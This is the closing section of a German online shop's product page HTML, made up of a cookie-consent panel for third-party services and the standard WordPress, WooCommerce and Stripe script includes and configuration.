                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.stripe.com, *.stripe.network</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>*__stripe_*</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (5)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social Media Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://excase-service.shop/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://excase-service.shop/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=634466287457666&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","decimal_separator":",","thousand_separator":".","currency_pos":"left_space","_nonce":"f6a6879391"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js?ver=6.9" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51Ijn4aJ7Ql4TedKcviC2uM83ofJpLYET2lWvlBsSoJQysn2h1kevq8Z6n9UDqfu5SFtq0UhrZUcQVxjOBfG57Gve00vaFyu8Pb","allow_prepaid_card":"yes","locale":"de","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"c0fe6c44a1","shipping":"1e613e5421","update_shipping":"fca9e22dd7","checkout":"70195ec9f9","add_to_cart":"6a3136b17e","get_selected_product_data":"d5eee87539","log_errors":"1633315456","clear_cart":"0703bb8ed6"},"i18n":{"no_prepaid_card":"Entschuldigung, Prepaid-Karten werden zur Zeit nicht angenommen.","unknown_shipping":"Unbekannte Versand-Option \"[option]\"."},"checkout":{"url":"https://excase-service.shop/kasse/","currency_code":"eur","country_code":"DE","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"de","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Ausstehend","detail":"","amount":0},"displayItems":[{"label":"renideo Shay - Top Glanz Shampoo | 10l","amount":10990},{"label":"Steuer","amount":0,"pending":true},{"label":"Versand","amount":0,"pending":true}],"total":{"label":"EXCASE GmbH  Co. KG (via WooCommerce)","amount":10990},"requestShipping":true,"currency":"eur","country_code":"DE","validVariationSelected":true}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.6.1" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.3.5" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Kreditkarte (Stripe)","key":"pk_live_51Ijn4aJ7Ql4TedKcviC2uM83ofJpLYET2lWvlBsSoJQysn2h1kevq8Z6n9UDqfu5SFtq0UhrZUcQVxjOBfG57Gve00vaFyu8Pb","i18n_terms":"Bitte akzeptieren Sie zun\u00e4chst die allgemeinen Gesch\u00e4ftsbedingungen","i18n_required_fields":"Bitte f\u00fcllen Sie zun\u00e4chst die erforderlichen Kassenfelder aus","updateFailedOrderNonce":"4553778ab2","updatePaymentIntentNonce":"c5ae22d404","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"de","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Bitte geben Sie den Namen des Kontoinhabers ein.","no_sepa_iban_msg":"Bitte geben Sie die IBAN Ihres Kontos ein.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://excase-service.shop/kasse/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"b839a9a672","statement_descriptor":"EXCASE GmbH  Co. KG","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"DE","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Vorname und Nachname der Rechnungsadresse erforderlich.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"b230a50414","create_payment_intent_nonce":"16939dbaec","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"Die Kartennummer ist keine g\u00fcltige Kreditkartennummer.","invalid_expiry_month":"Der Ablaufmonat der Karte ist ung\u00fcltig.","invalid_expiry_year":"Das Ablaufjahr der Karte ist ung\u00fcltig.","invalid_cvc":"Der Sicherheitscode der Karte ist ung\u00fcltig.","incorrect_number":"Die Kartennummer ist nicht korrekt.","incomplete_number":"Die Kartennummer ist unvollst\u00e4ndig.","incomplete_cvc":"Der Sicherheitscode (CVC) ist unvollst\u00e4ndig.","incomplete_expiry":"Das Ablaufdatum ist unvollst\u00e4ndig.","expired_card":"Die Karte ist abgelaufen.","incorrect_cvc":"Der Sicherheitscode der Karte ist nicht korrekt.","incorrect_zip":"Die Postleitzahl der Karte konnte nicht validiert werden.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"Das Ablaufdatum liegt in der Vergangenheit","card_declined":"Die Karte wurde abgelehnt.","missing":"Bei der Abbuchung bei einem Kunden ist keine Karte hinterlegt.","processing_error":"Bei der Verarbeitung der Kreditkarten-Daten ist ein Fehler aufgetreten.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Ung\u00fcltige E-Mail-Adresse, korrigieren Sie bitte und versuchen Sie es erneut.","invalid_request_error":"Leider konnten wir diese Zahlung nicht abschlie\u00dfen. Bitte probieren Sie es erneut oder versuchen Sie es mit einer anderen Zahlungsart.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.6.1" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="kalles-addon-script-frontend-js-extra">
/* <![CDATA[ */
var t4DiscountPrice = {"product_type":"simple"};
//# sourceURL=kalles-addon-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/frontend.js?ver=6.9" id="kalles-addon-script-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/3rd.js?ver=6.9" id="the4-vendor-jquery-cookies-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.min.js?ver=1.1.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/lazysite/lazysite.min.js?ver=1.1.7.1" id="lazysite-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/hover-intent/hover-intent.js?ver=1.1.7.1" id="hover-intent-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE_formal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/scrollreveal/scrollreveal.min.js?ver=1.1.7.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=1.1.7.1" id="countdown-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-extra">
/* <![CDATA[ */
var THE4_Data_Js = {"load_more":"mehr laden","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","timezone":"not4","order_day":"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday","order_mth":"January,February,March,April,May,June,July,August,September,October,November,December","header_sticky":"1","permalink":"","wc-column":"4","portfolio-column":"4","is-zoom":"0","wc-sticky-atc":"0","wishlist-local":"1","compare-local":"","ajax_shop":"1","ajax_url":"/?wc-ajax=%%endpoint%%","is_rtl":"false","header_type":"3","is_shipping_bar":"1","exist_product_cat":"0","is_lazy_kalles":"true","countdown_format":"%D days %H:%M:%S"};
//# sourceURL=the4-kalles-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1" id="the4-kalles-script-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-after">
/* <![CDATA[ */
            var THE4_AjaxURL = "https://excase-service.shop/wp-admin/admin-ajax.php";            var THE4_SiteURL = "https://excase-service.shop/index.php";            var THE4_NONCE = "b2dfdf7dad";        
//# sourceURL=the4-kalles-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=1.1.7.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/photoswipe/photoswipe.min.js?ver=1.1.7.1" id="kalles-photoswipe-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/threesixty/threesixty.min.js?ver=1.1.7.1" id="kalles-threesixty-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/products/product.min.js?ver=1.1.7.1" id="the4-kalles-script-product-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
